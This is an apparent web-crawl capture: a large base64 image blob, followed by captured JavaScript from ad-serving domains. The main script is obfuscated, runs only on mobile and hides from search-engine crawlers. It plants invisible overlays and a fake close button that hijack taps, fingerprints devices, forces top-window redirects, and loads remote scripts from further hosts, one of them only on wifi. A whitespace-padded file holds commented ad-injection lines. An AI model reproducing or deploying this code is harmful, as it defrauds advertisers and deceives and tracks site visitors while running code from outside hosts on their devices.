VL/GMiv5NVgWg8t+PQsmSO0LWM03ht9CqTnFULM9JczZXphjVBXXdJGnT/ABrNXS/pXaujdm+XXo1ACARZDQ2PQzkUYfr1DeVQDksnKyFuYCMZlvoQLGlneqV3YUGvUHqrYXV09B72UCo2I3o0lC2WLl/C9SLFY5dNSfHSlSXK32biG+q3CWjgWLppZcPtf8dtCzRBnx7zZvEiZ4fZZ9uAGfwCoPgnCryvF8ElXI42gOr0MJQWXTT4G0ITGQeu/dxkUFXTUGEhG6tDQxd1UYVgTWJYlApvd1shD0rsHIUDhzf1HcfAh8fTE4D4xuZ2ZRyX5YLoH1IGOl9OA3mscR2Xqfi2qXKOiq+IiZzMIdcjaGDOO3kVy1gwDE7gGuAgdAFZ8HSgGOZK7NQo/0eu4QTGM4+/U0IpiaNX+js4bqZkSqYKjzYY73c71F+/5Esc+XiVN5KZl5L98CEEUagD8ZIvmVBm9KjN8np1yUYddpR3bUdxZ0jxpUgx5UiV6XgghWNtL5bxciZcOZaVNApUtn/JzazR4lj6oTpm8R9q1habQFreTVos81r44vuElpnfNIInWE4rWATuFIOteYM7WNmasaMSYWqr1uGyVhtJSFEFWZCVQQjK5B/24JNuIwAr9aZ4M6fS9h1dYYzxGTvEQ4iN6h6tKmUIYABS5ohhxnHlQ2Ykmub4FooB98laDlUPtyG5eEuC5hp8rske9xRIYCblmKUpDY2H1VkVYP8AxiB2F3eP4fU7/vi4x3AVjECyCRlfD5nxZkMCOolzQA1M/vVNdjp5ezpFWe0h/DAiFHYYhPq9i5phSQ97mZqT0xK4QBl3RG9ih7SqN2USjacmZC9+43eVwRrBk/QbtmF/2+uWw5QO/sGXa/FZ4qKt2a2YuSV/siUw+seBMxNOjRYxEiNpRWChBpuDU1wZVwIZBaJrEe4NG67htBGcG1sIyBmyAUGyx2Q2XAo3Tsgc82BiUCwddzgDxsC5QRuIxzOfjTNuEWCIecw5l9Nx+ZkDYxuqJBqIELqJq/M91qOqqFhwq4M/0KNwu4Sir0y4TyEMxiDuuvXQiuF25TxL6Pz/H+wcPOz8jO/cWZ2VSU7Aub9gKCOUj6sbkJVhFZRBGXT3Qlthu2W6pr/7DVfz8YwX1S49eZF3eSf5p5/XT4bavaVXRhuWekudYXdJfKH6M1Ydqsl3YsHhqmO99SrxlEfC9mbi1g8c15dH9rpAWTixvZRlfSp8mIv9ftraZ+FtWzBTMHzx+8AFof7hfyZ4Tv/a2j9zg/Gtg1ccePhAYP4hpbzgGrVRGyVgG1XYXgfZCK57FRBhFRjVERBPxBzGHDcbU43jH2wIh0ZGPI6TZOQWiIi4ytWjbldbHw3eyNKDVZ2Y4V9O5ljVQQhSiqxYPbIYccUqcqoMQmHgSWD3FIRh/wMUwHKHtQK+o+RP3uT/AeVRvjpWXuVf3uVdvuVhnuZjvua57iUfARgusqSfG0IBLwyp29AFL9FpatFhersVr6Y9tP7URHQsHXlfadMJVkUrYRgOFkZBPevle/QUpfQadnu7/pc8g6n5G0hLOWODbdbtssDfN9cRvKsT3Ks3Affay+6P5fp8ua2roxaRvQn+AVs2fMP9i9m7QNp9MYKp4B+MdvHH5a/RpZr/AYE4+Bj5lCV+lA9yYV/wQAO+1jU59DYU9cbTvd1LvxV2YQ+cwOJ+/IRWIQ/+4eMKcAh42BVsKAyU/DpGJohvrB5F1Tv8GfhZbm9jO2ay3PhlxqAVGv+JGHriW47MXybKtMTKDqRpLLrNFUABwkABiuHNQ/oli+H7R178x98FwF+NzH/k0Z/81z/[base64]/ahRuU6NNlMVtFDte3KXLvy5Puj25/ITKk39PBFH/+ez536bAZ84ErvIPdZVvVapg0IUBrVixPpWyCYI7SIt/ALzsikgGECAhgIwIMWJkVfJWO1YtcL5DyJR/Qv45adUKEfMd3FOMSDHkX4Yw48eEceUpzAb17De4//d+w4B/8wkMqD+AwD/7Hf71n98fDBt0MACBARYIA330wYBgfyTAQEJ/HUToX4UkvHEhCf9cGNg/b3T4YYcijtghCdeYaGIo19wXxj9jjKGAMGGcUkEOLtiYwyOB5bijjoH5yOOPHfr4D5FG9ojkP0EWOWSTSgIJ5I06JDHAKQqEEcYAX4QywDXXYHHNOWL+M2Zg55CIZppqrslmm26qWVCcBh13/5xCCpnRUEQUZcSnRhp5QQhIJYlEKEonqfTSSjApCpNNMg1z00w55fSTT5bacqktQQyFKaZBQWVLVJhSxYcJU5la1VVXbfXVV2JZMFasLMz6Vq1r3WrrrBh0YRcdeamwBR101PBXX34R68c/iC3bmGJRdMEYZJJ1E1hlmGFGRWBUiCDaP2eIIItpIsLGWrmviTiWVGwopVQQ1ljzjzUA9DbFQvaSYRxy2q2SR3PP7WDcdEK08g92O/S7wwg7DDGCISdkkMEYGbjiynlYrpfeehvAp97GHg8gn4LzjVwhyCNvkCCDKQ+w8soEJtgBDDE7OCGEEm5YYs4OWtgmCRqa2P9l0KHIh+U/[base64]/ezWBGLGF+WFYYMx3CG0Uzi72RGRRZL+ZZpxplu1n/1AxTrabmHaGahgEpkuHrrm2/j8mdKjFP7nkhps1u7UwbyUA6KEBLwiQCF7IAuAE0hx/JWz/FauoznCMUDDucIdhQ0gBCCJWHleMIT0Zaw8C3AOy+MyHG/v5Bwn1YyD/[base64]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[base64]/AwC4MC8A4AvPGq322BIglxKOM39mmRLJoBLcaq1pmWXJEK5ZhkmQ4pbniqK7uHKhwy5QYQLuikqqxJeIaaN/uRVJ51nLeJhOZxbN+FmKeaRFWqQy/8pzueA6N2gNfGAH1QIBVOAZm0BNoiEu3oKZ6hgY7Cg/[base64]/1AomPOtIZp/I2qu5JqiK5eiKedyuAGMdfCiLpo6xkijyv94FcnIcwFrpEQaO6ukFTnqWU6Hr0NnpJo1u0q6pLnABsJrsExKvLxwgzhoDeCQZ5sgjhGLGhOrmanhjpxpSnXQFTXIBtTlsfKCpqLmd/[base64]/EXMmB2a20Vh4+YsFmAumkhV8uUpqRqSXJaRjXLu5W4H4OqQCi1nBW3PEO7zgULzDi8dscADKywZpUVzn4y1sd7HapCaiJD9SUYM12Gl4EC/YVQna5XdeUGpBKKeoJhESkXgDY08FQ2uOJ0EjAMrymwIWpG47+yL562sTBR8bU5xCe7RGC4YexZyO6kLR6V8GkobWiWC6vJ0VbMHemTffebUXpiInqbUwsCXJnML/9g/M/G/IrCXQ/[base64]/iWwVnVkqJJKDMIFOfVcJ4rtdHOGmgscngQQRsDYwEDRr2eHJ70uz8SsNN1sCJaAG9ou/+Ju/GZN5h1q0HVKRLjTLHSVSkHrLABKplqqRDOzA1WltcJgzo8pjuEeqo+olV1uHAHe3g02HN/aduSfOhw034tyUi31jjA3Zjy3ZeNuU2QesT9m352zDAQEAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256fe5eecc1b61a35dg.oataaof.com:8007/sc/5977?n=kdfolyvx
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}Qf(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}Qf(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var kdfolyvx_is_ws = kdfolyvx_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://feje.fejegyenes.cc/fejhef/lazyfej.js
body_size: 884
content:




































































































































































































/*daj*/
/*document.write('<a href=\"https://hofg.kedve.live:39001\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8458\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');*/
/*daj*/
/*document.write('<a href=\"https://rassof.oikhu.live:39024\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8459\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');
